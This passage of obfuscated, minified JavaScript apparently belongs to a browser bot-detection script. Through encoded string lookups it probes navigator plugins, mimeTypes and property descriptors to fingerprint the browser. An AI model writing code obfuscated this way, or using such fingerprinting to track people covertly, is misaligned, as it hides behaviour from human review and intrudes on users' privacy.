HO()[VHr(wK)],L6([],[][[]]))?HO()[VHr(Y8)].apply(null,[Y2r,w9,FU,Gm]):HO()[VHr(bw)](Gj,KP,p3,cHr)]&&Jf[FV()[IN(n3)](jL,zV,q7)][Zd(typeof HO()[VHr(Zx)],L6(Zd(typeof FV()[IN(Cs)],'undefined')?FV()[IN(C8)](v0,Bv,lk):FV()[IN(Ug)](HT,Yd,PB(PB(C8))),[][[]]))?HO()[VHr(Y8)](Y2r,Yd,FU,Gm):HO()[VHr(bw)](Ok,lk,Hl,Ik)][Yd]&&Jf[EF(typeof FV()[IN(GP)],L6([],[][[]]))?FV()[IN(Ug)](f6,rD,vP):FV()[IN(n3)].call(null,jL,zV,Es)][HO()[VHr(Y8)].call(null,Y2r,Vd,FU,Gm)][Yd][Q5[zV]]&&Jf[EF(typeof FV()[IN(dB)],L6('',[][[]]))?FV()[IN(Ug)].call(null,Gh,WM,Kv):FV()[IN(n3)].call(null,jL,zV,PB(PB(C8)))][HO()[VHr(Y8)](Y2r,wK,FU,Gm)][Yd][Yd][Hg()[L9(q7)](z5,PB(Yd),Wn,FZr)]){var NIr=EF(Jf[FV()[IN(n3)].apply(null,[jL,zV,f8])][HO()[VHr(Y8)].apply(null,[Y2r,nw,FU,Gm])][Q5[zV]][Yd][Hg()[L9(q7)](PB(PB([])),PB(PB({})),Wn,FZr)],Jf[FV()[IN(n3)](jL,zV,PB(Yd))][HO()[VHr(Y8)](Y2r,Fh,FU,Gm)][Q5[zV]]);var UEr=NIr?Rw()[j8(lm)](tb,PB(PB(C8)),LF):Hg()[L9(C8)](lk,sK,IR,lzr);var nIr;return f9.pop(),nIr=UEr,nIr;}else{var Ccr;return f9.pop(),Ccr=cJr,Ccr;}}catch(U4r){f9.splice(P6(hM,C8),Infinity,bm);var KGr;return f9.pop(),KGr=cJr,KGr;}f9.pop();}break;case J1:{f9.push(Ub);var JJr=HO()[VHr(Iv)](S5,X3,Ih,bw);if(Jf[FV()[IN(n3)](M8,zV,IR)]&&Jf[FV()[IN(n3)](M8,zV,Y8)][HO()[VHr(Y8)].call(null,lIr,KO,FU,Gm)]&&Jf[FV()[IN(n3)](M8,zV,c7)][HO()[VHr(Y8)].apply(null,[lIr,R7,FU,Gm])][Hg()[L9(Xb)](PB(PB(C8)),Gm,t7,BP)]){var tQr=Jf[EF(typeof FV()[IN(qm)],'undefined')?FV()[IN(Ug)].apply(null,[Lb,Czr,PB(PB(Yd))]):FV()[IN(n3)](M8,zV,R7)][HO()[VHr(Y8)].call(null,lIr,TO,FU,Gm)][Hg()[L9(Xb)].apply(null,[bB,Q3,t7,BP])];try{var Azr=f9.length;var dzr=PB(Lp);var vGr=Jf[Zd(typeof M5()[n7(EN)],L6([],[][[]]))?M5()[n7(NV)](JF,C6):M5()[n7(Gm)].call(null,ql,Wb)][Zd(typeof Rw()[j8(jv)],L6([],[][[]]))?Rw()[j8(Jv)](PV,n3,Fh):Rw()[j8(zV)].apply(null,[Rrr,NV,LD])](F4r(Jf[M5()[n7(NV)].call(null,JF,C6)][FV()[IN(jF)].apply(null,[vN,Yd,jg])](),ZL))[Zd(typeof M5()[n7(bd)],'undefined')?M5()[n7(xX)](ww,H5):M5()[n7(Gm)](rQr,fAr)]();Jf[Zd(typeof FV()[IN(X6)],'undefined')?FV()[IN(n3)](M8,zV,PB(PB(Yd))):FV()[IN(Ug)].call(null,N1r,ZC,t9)][Zd(typeof HO()[VHr(Ns)],L6(FV()[IN(C8)].apply(null,[lA,Bv,Kv]),[][[]]))?HO()[VHr(Y8)].apply(null,[lIr,Qx,FU,Gm]):HO()[VHr(bw)].call(null,pK,M7,qb,Zcr)][EF(typeof Hg()[L9(hO)],L6([],[][[]]))?Hg()[L9(Cs)](PB(PB(Yd)),hO,DJr,Z0):Hg()[L9(Xb)].call(null,R7,PB(PB(Yd)),t7,BP)]=vGr;var sQr=EF(Jf[FV()[IN(n3)].apply(null,[M8,zV,Cs])][HO()[VHr(Y8)](lIr,Hpr,FU,Gm)][Hg()[L9(Xb)](PB(PB([])),bd,t7,BP)],vGr);var MGr=sQr?Rw()[j8(lm)](N7,PB([]),LF):Hg()[L9(C8)](Gm,f6,IR,s5);Jf[FV()[IN(n3)](M8,zV,PB(PB({})))][Zd(typeof HO()[VHr(Bv)],L6(FV()[IN(C8)].apply(null,[lA,Bv,f8]),[][[]]))?HO()[VHr(Y8)].call(null,lIr,z5,FU,Gm):HO()[VHr(bw)].apply(null,[grr,NV,G1r,EK])][Hg()[L9(Xb)].call(null,NV,PB(PB(Yd)),t7,BP)]=tQr;var cZr;return f9.pop(),cZr=MGr,cZr;}catch(Dpr){f9.splice(P6(Azr,C8),Infinity,Ub);if(Zd(Jf[FV()[IN(n3)](M8,zV,pR)][HO()[VHr(Y8)](lIr,Es,FU,Gm)][Zd(typeof Hg()[L9(EN)],L6([],[][[]]))?Hg()[L9(Xb)](Ug,C8,t7,BP):Hg()[L9(Cs)](bs,EN,npr,Ub)],tQr)){Jf[FV()[IN(n3)].apply(null,[M8,zV,TO])][HO()[VHr(Y8)].call(null,lIr,zV,FU,Gm)][EF(typeof Hg()[L9(C8)],'undefined')?Hg()[L9(Cs)].apply(null,[t9,PB(C8),Izr,P0]):Hg()[L9(Xb)](PB(PB([])),Y8,t7,BP)]=tQr;}var AM;return f9.pop(),AM=JJr,AM;}}else{var hpr;return f9.pop(),hpr=JJr,hpr;}f9.pop();}break;case vZ:{f9.push(pO);var dcr=HO()[VHr(Iv)].apply(null,[rC,fO,Ih,bw]);try{var pcr=f9.length;var Z4r=PB(PB(lQ));if(Jf[Zd(typeof FV()[IN(lm)],L6('',[][[]]))?FV()[IN(n3)].apply(null,[Pn,zV,tO]):FV()[IN(Ug)].apply(null,[HGr,SW,sl])][HO()[VHr(Y8)].apply(null,[Jt,Ug,FU,Gm])]&&Jf[Zd(typeof FV()[IN(f8)],L6([],[][[]]))?FV()[IN(n3)](Pn,zV,t9):FV()[IN(Ug)].call(null,hb,Ug,DB)][HO()[VHr(Y8)](Jt,Fd,FU,Gm)][Yd]){var MJr=EF(Jf[FV()[IN(n3)](Pn,zV,FP)][HO()[VHr(Y8)](Jt,mm,FU,Gm)][Fg()[rN(CD)].call(null,Kv,nT)](Q5[Es]),Jf[FV()[IN(n3)](Pn,zV,rw)][HO()[VHr(Y8)].apply(null,[Jt,Gm,FU,Gm])][Yd]);var lGr=MJr?Rw()[j8(lm)](Y7,PB(PB({})),LF):Hg()[L9(C8)](sl,bw,IR,YJr);var Rzr;return f9.pop(),Rzr=lGr,Rzr;}else{var SEr;return f9.pop(),SEr=dcr,SEr;}}catch(RJr){f9.splice(P6(pcr,C8),Infinity,pO);var s2r;return f9.pop(),s2r=dcr,s2r;}f9.pop();}break;case Z2:{f9.push(gk);try{var dIr=f9.length;var CEr=PB({});var VGr=Yd;var AHr=Jf[M5()[n7(Zx)](jx,b7)][Rw()[j8(bB)](E7,Iv,Kj)](Jf[Fg()[rN(lk)](c7,OS)][Zd(typeof Fg()[rN(w9)],'undefined')?Fg()[rN(Yd)].apply(null,[M7,X9]):Fg()[rN(f6)].apply(null,[x1r,kb])],Ws()[pS(H5)].apply(null,[zX,Nb,zV,EN,sK]));if(AHr){VGr++;PB(PB(AHr[FV()[IN(rs)].call(null,hB,mC,Q3)]))&&IX(AHr[FV()[IN(rs)](hB,mC,PB(Yd))][M5()[n7(xX)].call(null,zN,H5)]()[FV()[IN(zj)](B8,X3,cn)](Zd(typeof FV()[IN(CD)],'undefined')?FV()[IN(R7)](m8,Zx,dB):FV()[IN(Ug)].call(null,Kw,vF,Dl)),tR(C8))&&VGr++;}var n1r=VGr[M5()[n7(xX)].call(null,zN,H5)]();var tJr;return f9.pop(),tJr=n1r,tJr;}catch(bSr){f9.splice(P6(dIr,C8),Infinity,gk);var vFr;return vFr=HO()[VHr(Iv)].apply(null,[czr,R5,Ih,bw]),f9.pop(),vFr;}f9.pop();}break;case Zc:{f9.push(z5);if(Jf[Zd(typeof vg()[tx(Vd)],L6([],[][[]]))?vg()[tx(sK)].call(null,Pl,f8,Yd):vg()[tx(Ns)](Eb,p0,Rrr)][Fg()[rN(hO)].apply(null,[TO,Qg])]){if(Jf[M5()[n7(Zx)](PEr,b7)][Rw()[j8(bB)](bC,rw,Kj)](Jf[vg()[tx(sK)].call(null,Pl,f8,Gm)][Zd(typeof Fg()[rN(Dl)],L6([],[][[]]))?Fg()[rN(hO)].call(null,TO,Qg):Fg()[rN(f6)].apply(null,[YS,mm])][Fg()[rN(Yd)](M7,ml)],gU()[Hcr(EN)](Sj,GP,PB({}),Gm,qK,PB(PB({}))))){var G6r;return G6r=Rw()[j8(lm)](w4r,Dl,LF),f9.pop(),G6r;}var wfr;return wfr=Hg()[L9(dB)].call(null,Vd,PB(PB(Yd)),Uk,pT),f9.pop(),wfr;}var Q5r;return Q5r=HO()[VHr(Iv)](rHr,jv,Ih,bw),f9.pop(),Q5r;}break;case rf:{f9.push(M1r);var Fqr;return Fqr=PB(VV(Fg()[rN(Yd)].call(null,M7,Sn),Jf[vg()[tx(sK)](Xg,f8,PB(PB(Yd)))][Hg()[L9(R5)](PB([]),Zx,Fk,c9)][In()[CHr(NB)](WIr,FP,Fh,Gm)][FV()[IN(N9)](HL,O5,PB(PB([])))])||VV(Fg()[rN(Yd)](M7,Sn),Jf[vg()[tx(sK)].call(null,Xg,f8,PB(PB([])))][Hg()[L9(R5)].apply(null,[jg,PB([]),Fk,c9])][In()[CHr(NB)].apply(null,[WIr,FP,f6,Gm])][Hg()[L9(AU)](Uk,Es,wO,mK)])),f9.pop(),Fqr;}break;case Gc:{f9.push(qm);try{var mwr=f9.length;var kNr=PB(PB(lQ));var J6r=new (Jf[vg()[tx(sK)](R1r,f8,N9)][Hg()[L9(R5)].call(null,PB(PB({})),pR,Fk,hC)][In()[CHr(NB)](NO,FP,NV,Gm)][FV()[IN(N9)](pW,O5,PB(PB({})))])();var S9r=new (Jf[vg()[tx(sK)].call(null,R1r,f8,Jv)][Hg()[L9(R5)].call(null,PB(PB({})),NB,Fk,hC)][In()[CHr(NB)](NO,FP,AU,Gm)][Hg()[L9(AU)](GP,Ak,wO,jg)])();var UNr;return f9.pop(),UNr=PB({}),UNr;}catch(cfr){f9.splice(P6(mwr,C8),Infinity,qm);var gdr;return gdr=EF(cfr[Rw()[j8(C8)](EEr,FP,Vv)][Fg()[rN(wK)].apply(null,[Ns,DT])],Fg()[rN(M7)].apply(null,[Bpr,ps])),f9.pop(),gdr;}f9.pop();}break;}};var m7r=function(zwr,wSr){return zwr>>>wSr|zwr<<32-wSr;};var xNr=function(h7r){return Jf["Math"]["floor"](Jf["Math"]["random"]()*h7r["length"]);};var IX=function(P5r,jvr){return P5r>jvr;};var IIr=function(){Q0=["O\' =h\f\x07","F\"\"T:\bX",")U^=4+6p\\&(T","\f\v","d\f</!W&.I&W6\":","r","*;P"," /5Fq","\x40G**LR<>","\x07^!)","/9|",")V|7+&|X&(A\')>7","T=5","V<>::lN3R","U2<\"+oG$","T\f","\x3fk2$&\x00F[26T","[4.","5F\\;R\n^\'5<","\bh\'\"\'<D","\'=>","\rfn\x00i<,wrzu 0c\n\n/0\x40L\"<GQ8<#<LX6(SM$(7(uiCQ\fkie}","B\x3f*7","V<&+UM).lO6>+ ","e&.H","R "," *UD1^=4! ","\x40G#\x3fpU\':","_7","S0","mI13GT!","!<NG2)E\bM6","\')>7","WK","#-h","P(.","`","S",");UM)","9D8Z7\x3f\"LI44FP\r#6-\boE$<L)4B>2!>","!SI)","x55M^","7+&sZ(.OK6(","S\vR\'","I8","N.(S+T24","3AK,","FW7#",">=Q\\",">E\x00\v","QGV6$&=G","\b1 |\t","H<<87Gg7.I\tH","9\x40","P\\:>=F[3",")YS6#\'!pX\"\x3fC/Z 8","kv\fZK|b","N24CT=","DZ&<:","4QG*Hx<4+","8d2\'/;W","74","c","GM13C#Z\'1","{","+\x3fNS","^","Y!5/9","d\f#+>FF./M)U$\"/\"SM#","=\'!","5\t%","%7UD","4V\vR7p/&WM**TVTs#> FI#zN\t:$+ BJ+\x3f\x00\tH\'1 1FMNV\bI75<rWGg8EVO6\"/0OMkzN\t2\"<3Z\b(8JO p#\'P\\g2A\x002pZE%5LXO6\"/&LZr\tV\n^\'8!6\r","\vZ $\x07<GM\x3fF","K&2\";P\x40","\x00^\'+>FE\".R/^24+ eG5NU6","\r;VGz# \"7W\b6UJR=","i\x077FZ5NX\'9!<","O6#:","*A^<!3W","*=MM"," $<;MO","&y\vd`k:*u\x00\x00p|\fw.>a22-6FN 2I\fW>>!\"RZ4.U\x00C**~csoA_|{","o:=+=V\\vCM6","H\'\x07/&JZ(OO","=E$T=$+*W","+$JK\"OT=87M\\","(\x3fY","4\x3fN","L","U4","W:5 &{","N\v","S63%WG5;G6N<$/JO);L","^=j","]:<+","Z\'1c0NI,wL_~$\'\x3fF","nb","]$)","/1\x40M+\x3fRR<>","`","2$7\x40\\","wma$\"z","iI1;\x00&\vN4}\'<g<OGuj55WI "," $<;MO.<Y","7(OO",".)n)","C\'1<7B","6N","\bV%:=NI33O$T=$<=OD\"(",">OV6>:","6FD3;t\n^ $/\x3fS","&Lm+\x3fM\tO","VP\"Ygp\\VeHf#Gz;goK=hF1iVI","\x3fJE\"YH","L\",Iv6=! Z",";G","1-&J^\"L\n^=$","<T1:+1W\b\x00\x3fNZ\'\x3f<","8_:#","_/3C","^7%-7","m","35UH\'1<&","5F\\3MT=54E[\".","0;T\t~+ <7P[.5N3I<\"","7M$U\'","O##t","=18;DI35R&I>9=!JG))","L(9UU\'!6F","4!0Fid^0$","9LU& \t>LJ&6sO6","5\x3fM^%< FF3\tCK\'<=Nl\b","I$9E","r5St\x3fhD|","~O#j}\x07","+<G","<","z!7;\x3fFF3)","Hc`}","+<FZ&.O!N=3:;LF"," $BD.>\x00O6=>&\\(zDO!%-&VZ\"zN\t:$+ BJ+\x3f\x00\tH\'1 1FMNV\bI75<rWGg8EVO6\"/0OMkzN\t2\"<3Z\b(8JO p#\'P\\g2A\x002pZE%5LXO6\"/&LZr\tV\n^\'8!6\r","\x40\";D","I7","45:\rWM+\x3fMI*",";MF\"(wO;","R\x00R<>"];};var RPr=function(){return w3.apply(this,[wG,arguments]);};var tR=function(MSr){return -MSr;};var ZGr=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var H5r=function(){return w3.apply(this,[Xp,arguments]);};var mPr=function(cPr){var TPr=cPr[0]-cPr[1];var tNr=cPr[2]-cPr[3];var XFr=cPr[4]-cPr[5];var lfr=Jf["Math"]["sqrt"](TPr*TPr+tNr*tNr+XFr*XFr);return Jf["Math"]["floor"](lfr);};var zdr=function BBr(RBr,fFr){'use strict';var ZSr=BBr;switch(RBr){case Lp:{var E8r=fFr[lQ];var F9r;f9.push(jU);return F9r=E8r&&r8(M5()[n7(Iv)](Rl,c7),typeof Jf[Fg()[rN(NV)](bB,Lzr)])&&EF(E8r[Rw()[j8(C8)](TT,zV,Vv)],Jf[Fg()[rN(NV)](bB,Lzr)])&&Zd(E8r,Jf[Fg()[rN(NV)].call(null,bB,Lzr)][Fg()[rN(Yd)](M7,jD)])?Hg()[L9(t7)](PB(PB(C8)),M7,dB,d6):typeof E8r,f9.pop(),F9r;}break;case hQ:{var WFr=fFr[lQ];return typeof WFr;}break;case Xp:{var dPr=fFr[lQ];var Z8r=fFr[Lp];var UPr=fFr[Rr];f9.push(v3);dPr[Z8r]=UPr[Fg()[rN(lm)](x8,B0)];f9.pop();}break;case l2:{var EVr=fFr[lQ];var F5r=fFr[Lp];var D8r=fFr[Rr];return EVr[F5r]=D8r;}break;case W4:{var R6r=fFr[lQ];var Efr=fFr[Lp];var FBr=fFr[Rr];f9.push(Pb);try{var ssr=f9.length;var ONr=PB([]);var nqr;return nqr=XP(nq,[M5()[n7(NB)](j9,r7),Hg()[L9(O5)](EN,fO,t9,E5),FV()[IN(KP)].call(null,SL,mm,lm),R6r.call(Efr,FBr)]),f9.pop(),nqr;}catch(A7r){f9.splice(P6(ssr,C8),Infinity,Pb);var Wsr;return Wsr=XP(nq,[M5()[n7(NB)](j9,r7),Zd(typeof FV()[IN(Ts)],'undefined')?FV()[IN(t7)](JB,Kd,Rrr):FV()[IN(Ug)](hQr,ml,Dl),FV()[IN(KP)].call(null,SL,mm,C8),A7r]),f9.pop(),Wsr;}f9.pop();}break;case YZ:{return this;}break;case n1:{var HFr=fFr[lQ];var Nwr;f9.push(lX);return Nwr=XP(nq,[M5()[n7(jF)].apply(null,[J9,Qx]),HFr]),f9.pop(),Nwr;}break;case Tq:{return this;}break;case GA:{return this;}break;case TA:{var N6r;f9.push(OW);return N6r=M5()[n7(fS)](vV,j7),f9.pop(),N6r;}break;case GG:{var mvr=fFr[lQ];f9.push(b4r);var kPr=Jf[M5()[n7(Zx)](MF,b7)](mvr);var U5r=[];for(var dsr in kPr)U5r[vg()[tx(bw)].apply(null,[LAr,UV,PB(PB({}))])](dsr);U5r[FV()[IN(GP)].apply(null,[k9,rw,Q3])]();var YNr;return YNr=function Cgr(){f9.push(R8);for(;U5r[M5()[n7(Yd)].call(null,Ml,N9)];){var BPr=U5r[Ws()[pS(rs)].apply(null,[f8,wX,f6,GP,xX])]();if(VV(BPr,kPr)){var b7r;return Cgr[Fg()[rN(lm)](x8,xL)]=BPr,Cgr[M5()[n7(Es)].call(null,ML,FP)]=PB(C8),f9.pop(),b7r=Cgr,b7r;}}Cgr[M5()[n7(Es)].apply(null,[ML,FP])]=PB(Q5[zV]);var rFr;return f9.pop(),rFr=Cgr,rFr;},f9.pop(),YNr;}break;case Pq:{f9.push(gzr);this[M5()[n7(Es)].apply(null,[fF,FP])]=PB(Yd);var Xfr=this[Ws()[pS(Ns)](Pm,AX,Ug,xX,xX)][Yd][M5()[n7(Kv)](Ys,rs)];if(EF(FV()[IN(t7)](E5,Kd,Xb),Xfr[M5()[n7(NB)].apply(null,[gx,r7])]))throw Xfr[EF(typeof FV()[IN(nw)],L6('',[][[]]))?FV()[IN(Ug)](dW,gpr,Nj):FV()[IN(KP)](ng,mm,rs)];var cNr;return cNr=this[Rw()[j8(X6)].apply(null,[RN,bB,R7])],f9.pop(),cNr;}break;case Rf:{var PFr=fFr[lQ];var M5r;f9.push(MIr);return M5r=PFr&&r8(M5()[n7(Iv)](GJr,c7),typeof Jf[Fg()[rN(NV)](bB,Jcr)])&&EF(PFr[Rw()[j8(C8)](E4r,c7,Vv)],Jf[Fg()[rN(NV)].call(null,bB,Jcr)])&&Zd(PFr,Jf[Fg()[rN(NV)](bB,Jcr)][Fg()[rN(Yd)].apply(null,[M7,G2r])])?Hg()[L9(t7)].apply(null,[PB([]),PB([]),dB,Kh]):typeof PFr,f9.pop(),M5r;}break;case PZ:{var X9r=fFr[lQ];return typeof X9r;}break;case Uq:{var Twr=fFr[lQ];var Evr=fFr[Lp];var c7r=fFr[Rr];f9.push(I4r);Twr[Evr]=c7r[EF(typeof Fg()[rN(Cs)],'undefined')?Fg()[rN(f6)](cn,BR):Fg()[rN(lm)](x8,tZr)];f9.pop();}break;case Vq:{var Fvr=fFr[lQ];var psr=fFr[Lp];var W6r=fFr[Rr];return Fvr[psr]=W6r;}break;case nY:{var Gsr=fFr[lQ];var z8r=fFr[Lp];var S8r=fFr[Rr];f9.push(GGr);try{var Msr=f9.length;var Y5r=PB(PB(lQ));var tYr;return tYr=XP(nq,[M5()[n7(NB)].apply(null,[d9,r7]),Hg()[L9(O5)].call(null,lm,zj,t9,Fv),FV()[IN(KP)](s9,mm,NV),Gsr.call(z8r,S8r)]),f9.pop(),tYr;}catch(A9r){f9.splice(P6(Msr,C8),Infinity,GGr);var mfr;return mfr=XP(nq,[M5()[n7(NB)](d9,r7),FV()[IN(t7)].apply(null,[BV,Kd,Fd]),FV()[IN(KP)](s9,mm,PB([])),A9r]),f9.pop(),mfr;}f9.pop();}break;case Uz:{return this;}break;case bz:{var fwr=fFr[lQ];var X6r;f9.push(rqr);return X6r=XP(nq,[M5()[n7(jF)](hC,Qx),fwr]),f9.pop(),X6r;}break;case OE:{return this;}break;case hH:{return this;}break;case OH:{f9.push(kU);var QBr;return QBr=EF(typeof M5()[n7(w9)],L6('',[][[]]))?M5()[n7(Gm)](gHr,FZr):M5()[n7(fS)].call(null,wV,j7),f9.pop(),QBr;}break;case Wr:{var AFr=fFr[lQ];f9.push(gW);var Xgr=Jf[M5()[n7(Zx)].call(null,D6,b7)](AFr);var bPr=[];for(var xSr in Xgr)bPr[vg()[tx(bw)](xpr,UV,xX)](xSr);bPr[FV()[IN(GP)](rrr,rw,PB(Yd))]();var NPr;return NPr=function Kvr(){f9.push(O5);for(;bPr[M5()[n7(Yd)].apply(null,[AR,N9])];){var z5r=bPr[EF(typeof Ws()[pS(C8)],L6([],[][[]]))?Ws()[pS(lm)](Yd,tj,P5,zV,PB(PB(C8))):Ws()[pS(rs)](f8,GO,f6,xX,t9)]();if(VV(z5r,Xgr)){var Rfr;return Kvr[Zd(typeof Fg()[rN(n3)],L6([],[][[]]))?Fg()[rN(lm)](x8,R0):Fg()[rN(f6)](Fk,VC)]=z5r,Kvr[M5()[n7(Es)](FX,FP)]=PB(C8),f9.pop(),Rfr=Kvr,Rfr;}}Kvr[M5()[n7(Es)](FX,FP)]=PB(Q5[zV]);var qPr;return f9.pop(),qPr=Kvr,qPr;},f9.pop(),NPr;}break;case VZ:{f9.push(RT);this[M5()[n7(Es)](Ev,FP)]=PB(Yd);var M9r=this[Zd(typeof Ws()[pS(GP)],'undefined')?Ws()[pS(Ns)](Pm,gC,Ug,X6,qm):Ws()[pS(lm)].apply(null,[xpr,Xb,Ww,R7,qm])][Yd][EF(typeof M5()[n7(Bv)],L6([],[][[]]))?M5()[n7(Gm)].apply(null,[W6,GU]):M5()[n7(Kv)].apply(null,[SC,rs])];if(EF(Zd(typeof FV()[IN(C6)],'undefined')?FV()[IN(t7)].call(null,Ss,Kd,N9):FV()[IN(Ug)].apply(null,[Yh,qqr,PB(PB([]))]),M9r[M5()[n7(NB)].call(null,tV,r7)]))throw M9r[FV()[IN(KP)].apply(null,[sd,mm,sl])];var gFr;return gFr=this[Rw()[j8(X6)].call(null,zB,zj,R7)],f9.pop(),gFr;}break;case ZZ:{var PBr=fFr[lQ];var MNr=fFr[Lp];var FSr;var U7r;var QYr;f9.push(Ww);var kgr;var g8r=vg()[tx(R8)](ER,rw,nw);var QSr=PBr[M5()[n7(R8)].apply(null,[f4r,JW])](g8r);for(kgr=Q5[zV];Yb(kgr,QSr[M5()[n7(Yd)](vC,N9)]);kgr++){FSr=CR(EO(K4r(MNr,rs),Fc[Hg()[L9(Iv)].apply(null,[PB([]),Fh,f8,G3])]()),QSr[M5()[n7(Yd)].apply(null,[vC,N9])]);MNr*=Q5[Cs];MNr&=Q5[NV];MNr+=Q5[Gm];MNr&=Q5[rs];U7r=CR(EO(K4r(MNr,rs),Q5[Ns]),QSr[M5()[n7(Yd)](vC,N9)]);MNr*=Fc[Zd(typeof vg()[tx(Cs)],L6('',[][[]]))?vg()[tx(Gb)].apply(null,[Rz,wX,fO]):vg()[tx(Ns)](N0,XX,Sm)]();MNr&=Q5[NV];MNr+=Q5[Gm];MNr&=Q5[rs];QYr=QSr[FSr];QSr[FSr]=QSr[U7r];QSr[U7r]=QYr;}var jNr;return jNr=QSr[FV()[IN(Y8)](LB,Fh,Nj)](g8r),f9.pop(),jNr;}break;case q2:{var gNr=fFr[lQ];f9.push(BR);if(Zd(typeof gNr,M5()[n7(Y8)](xV,vP))){var FFr;return FFr=Zd(typeof FV()[IN(qm)],L6([],[][[]]))?FV()[IN(C8)](Ik,Bv,C8):FV()[IN(Ug)].apply(null,[LO,CW,C6]),f9.pop(),FFr;}var LBr;return LBr=gNr[Fg()[rN(Vd)].apply(null,[cj,bg])](new (Jf[Rw()[j8(r7)].apply(null,[TB,X3,H5])])(M5()[n7(fO)](AD,Ns),Ph()[CQr(rs)](rs,C8,C8,pO)),Hg()[L9(Es)](bB,Gm,Q3,B8))[Fg()[rN(Vd)].call(null,cj,bg)](new (Jf[Rw()[j8(r7)](TB,bw,H5)])(Rw()[j8(EN)](YN,R5,mm),Ph()[CQr(rs)].call(null,rs,C8,R7,pO)),AQr()[BAr(zV)](z5,R7,bw,p7,r7))[Fg()[rN(Vd)](cj,bg)](new (Jf[Rw()[j8(r7)].call(null,TB,JW,H5)])(Hg()[L9(DB)](Bv,PB({}),Y8,k0),Ph()[CQr(rs)](rs,C8,dQr,pO)),Rw()[j8(GP)].call(null,MP,PB(Yd),jg))[Fg()[rN(Vd)](cj,bg)](new (Jf[Rw()[j8(r7)](TB,tO,H5)])(Fg()[rN(kF)].call(null,sK,Wd),EF(typeof Ph()[CQr(Ug)],'undefined')?Ph()[CQr(Ug)](KL,Ik,R7,TO):Ph()[CQr(rs)](rs,C8,c7,pO)),Hg()[L9(n3)].call(null,PB(Yd),lm,bw,HS))[Fg()[rN(Vd)].apply(null,[cj,bg])](new (Jf[Rw()[j8(r7)](TB,f6,H5)])(Zd(typeof Hg()[L9(n3)],L6([],[][[]]))?Hg()[L9(jv)].call(null,PB([]),fO,GP,DU):Hg()[L9(Cs)](PB(PB(C8)),LF,gT,dO),Zd(typeof Ph()[CQr(NV)],L6([],[][[]]))?Ph()[CQr(rs)].call(null,rs,C8,Bv,pO):Ph()[CQr(Ug)](Wv,gK,N9,OX)),vg()[tx(DB)].call(null,Jt,fO,jv))[Fg()[rN(Vd)](cj,bg)](new (Jf[Zd(typeof Rw()[j8(Y8)],L6('',[][[]]))?Rw()[j8(r7)](TB,PB({}),H5):Rw()[j8(zV)].call(null,NK,c7,Ww)])(Fg()[rN(xX)].call(null,CD,bk),Ph()[CQr(rs)](rs,C8,X6,pO)),Zd(typeof M5()[n7(Jv)],L6([],[][[]]))?M5()[n7(rw)](dF,Z0):M5()[n7(Gm)](Ql,wn))[Fg()[rN(Vd)](cj,bg)](new (Jf[Rw()[j8(r7)].apply(null,[TB,zV,H5])])(Fg()[rN(fS)](Sm,B3),Ph()[CQr(rs)].call(null,rs,C8,lm,pO)),gU()[Hcr(Y8)].call(null,p7,LF,dQr,zV,WM,R7))[Fg()[rN(Vd)].apply(null,[cj,bg])](new (Jf[Rw()[j8(r7)](TB,kF,H5)])(EF(typeof In()[CHr(Yd)],L6([],[][[]]))?In()[CHr(Gm)](I4r,mT,vP,czr):In()[CHr(M7)](HT,RF,bw,Cs),Ph()[CQr(rs)].apply(null,[rs,C8,Zx,pO])),FV()[IN(Ts)](v2r,PR,W7))[Hg()[L9(Jv)].call(null,Ts,Gm,R5,SN)](Q5[zV],Z0),f9.pop(),LBr;}break;case pr:{var cdr=fFr[lQ];var V5r=fFr[Lp];f9.push(bh);var lBr;return lBr=L6(Jf[M5()[n7(NV)](tcr,C6)][Rw()[j8(Jv)](vv,Yd,Fh)](F4r(Jf[M5()[n7(NV)](tcr,C6)][FV()[IN(jF)](Oj,Yd,R5)](),L6(P6(V5r,cdr),C8))),cdr),f9.pop(),lBr;}break;case OY:{var ggr=fFr[lQ];f9.push(WC);var sqr=new (Jf[Ws()[pS(Zx)](Fd,cM,lm,hO,Q3)])();var X5r=sqr[FV()[IN(jv)](U8,qm,Qx)](ggr);var XNr=FV()[IN(C8)].call(null,kv,Bv,nw);X5r[Fg()[rN(jF)](X3,k6)](function(n7r){f9.push(km);XNr+=Jf[vg()[tx(Zx)].call(null,dw,H5,Vv)][M5()[n7(Fh)](CB,Rrr)](n7r);f9.pop();});var mgr;return mgr=Jf[EF(typeof gU()[Hcr(Y8)],'undefined')?gU()[Hcr(NV)](YS,M7,FP,GX,Tl,nw):gU()[Hcr(Yd)](G9,Rrr,z5,zV,f6,Es)](XNr),f9.pop(),mgr;}break;case mp:{f9.push(KW);var N5r;return N5r=Jf[Hg()[L9(Kv)](jF,Ns,R8,SM)][FV()[IN(Kv)](HL,x8,AU)],f9.pop(),N5r;}break;case A4:{var Dgr;f9.push(hh);return Dgr=new (Jf[vg()[tx(Kv)].call(null,wN,sl,Ak)])()[M5()[n7(zj)].call(null,LX,x8)](),f9.pop(),Dgr;}break;}};var bY,Rr,nq,d1,CE,V,lQ,Dz,gq,Lp,GY;var qJr=function(zYr,Hfr){return zYr/Hfr;};var MPr=function wBr(ZVr,x7r){'use strict';var qvr=wBr;switch(ZVr){case nq:{f9.push(Fpr);if(PB(Jf[vg()[tx(sK)].call(null,vx,f8,Vv)][Ph()[CQr(Uk)].call(null,R8,H5,dB,FC)])){var x8r=EF(typeof Jf[Zd(typeof vg()[tx(bB)],'undefined')?vg()[tx(sK)].call(null,vx,f8,TO):vg()[tx(Ns)](QD,ND,Kv)][EF(typeof gU()[Hcr(H5)],L6([],[][[]]))?gU()[Hcr(NV)].apply(null,[YW,nw,EN,PL,Rl,dQr]):gU()[Hcr(GP)](Ll,fS,R8,wK,X3,bd)],FV()[IN(NV)].apply(null,[MR,JW,Ug]))?Rw()[j8(lm)](M9,vP,LF):Hg()[L9(dB)](Rrr,zV,Uk,fT);var jwr;return f9.pop(),jwr=x8r,jwr;}var G8r;return G8r=HO()[VHr(Iv)](wL,fS,Ih,bw),f9.pop(),G8r;}break;case Tq:{f9.push(O0);var Udr=M5()[n7(M7)].apply(null,[TP,HD]);var Vvr=PB({});try{var Vdr=f9.length;var hFr=PB([]);var hvr=Yd;try{var 